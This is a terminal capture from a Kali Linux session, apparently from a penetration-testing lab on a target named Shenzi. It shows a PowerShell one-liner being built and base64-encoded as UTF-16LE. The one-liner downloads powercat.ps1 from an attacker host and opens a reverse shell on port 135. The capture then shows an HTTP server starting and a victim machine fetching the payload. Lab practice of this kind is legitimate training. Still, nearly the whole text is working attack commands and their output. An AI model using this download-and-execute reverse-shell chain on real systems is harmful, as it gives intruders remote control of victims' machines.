 ┌──(kali㉿kali)-[~/capstone-labs/Shenzi]
└─$ sudo echo -n 'IEX (New-Object System.Net.Webclient).DownloadString("http://192.168.45.184/powerca
t.ps1");powercat -c 192.168.45.184 -p 135 -e powershell' | iconv -f utf8 -t utf-16le | base64 -w 0 >
out.txt
[sudo] password for kali:
┌──(kali㉿kali)-[~/capstone-labs/Shenzi]
└─$ cat out.txt
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AVwBlAGIAYwBsAGkAZQBuAHQAKQAuA
EQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACIAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4ANAA1AC4AMQA4ADQALw
BwAG8AdwBlAHIAYwBhAHQALgBwAHMAMQAiACkAOwBwAG8AdwBlAHIAYwBhAHQAIAAtAGMAIAAxADkAMgAuADEANgA4AC4ANAA1AC4
AMQA4ADQAIAAtAHAAIAAxADMANQAgAC0AZQAgAHAAbwB3AGUAcgBzAGgAZQBsAGwA
┌──(kali㉿kali)-[~/capstone-labs/Shenzi]
└─$ cd ../../tools/powershell/
┌──(kali㉿kali)-[~/tools/powershell]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.204.55 - - [28/Jun/2026 16:13:58] "GET /powercat.ps1 HTTP/1.1" 200 -